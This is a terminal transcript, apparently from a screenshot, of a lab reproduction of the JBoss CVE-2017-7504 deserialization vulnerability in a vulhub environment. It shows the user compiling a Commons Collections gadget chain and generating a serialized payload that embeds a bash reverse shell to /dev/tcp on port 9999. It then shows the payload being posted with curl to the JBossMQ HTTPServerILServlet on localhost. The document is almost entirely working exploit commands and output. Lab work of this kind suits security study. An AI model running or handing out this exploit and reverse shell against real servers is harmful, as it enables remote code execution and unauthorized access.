 root@ubuntu:/home/han/Downloads/vulhub/jboss/CVE-2017-7504/JavaDeserH2HC# javac -cp .:commons-collections-3.
2.1.jar ExampleCommonsCollections1WithHashMap.java
root@ubuntu:/home/han/Downloads/vulhub/jboss/CVE-2017-7504/JavaDeserH2HC# ls
Alien.java README.md
commons-collections-3.2.1.jar ReverseShellCommonsCollectionsHashMap.java
DnsWithCommonsCollections.java reverseShellMultiplatformCommonsCollections.xml
ExampleCommonsCollections1.java SleepExample.java
ExampleCommonsCollections1WithHashMap.class SomeInvocationHandler.java
ExampleCommonsCollections1WithHashMap.java TestDeserialize.java
ExampleTransformersWithLazyMap.java TestSerialize.java
ExploitGadgetExample1.java VulnerableHTTPServer.java
ForgottenClass.java xstream-1.4.6.jar
LICENSE
root@ubuntu:/home/han/Downloads/vulhub/jboss/CVE-2017-7504/JavaDeserH2HC# java -cp .:commons-collections-3.2
.1.jar ExampleCommonsCollections1WithHashMap "/bin/bash -i >& /dev/tcp/ /9999 0>&1"
Saving serialized object in ExampleCommonsCollections1WithHashMap.ser
root@ubuntu:/home/han/Downloads/vulhub/jboss/CVE-2017-7504/JavaDeserH2HC# curl http://127.0.0.1:8080/jbossmq
-httpil/HTTPServerILServlet --data-binary @ExampleCommonsCollections1WithHashMap.ser